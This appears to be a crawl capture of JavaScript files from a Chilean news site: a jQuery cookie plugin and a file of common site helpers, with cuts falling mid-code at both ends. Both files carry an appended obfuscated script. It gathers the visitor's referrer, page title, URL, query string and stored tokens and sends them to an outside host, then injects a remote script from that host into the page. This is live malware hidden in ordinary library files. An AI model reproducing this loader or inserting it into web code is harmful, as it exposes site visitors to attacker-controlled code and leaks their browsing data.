}*/(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/jquery.cookie.js
body_size: 3609
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/common.js
body_size: 4195
content:
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';

        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    
    check: function() {
    
        var cookie = $.cookie('userinfo');

        if(cookie == undefined) {
            jQuery('p.anonymous').show();
            jQuery('p.logged').hide();
            return;
        }
        
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };

        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        
        User.logged = true;
            
    }

};

User.Location = {
    get: function() { return $.cookie('elmo_location') || 'CIXX0020' },
    set: function(location) { $.cookie('elmo_location', location) }
};





jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};




jQuery(document).ready(function($) {

    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?q=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
   
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return 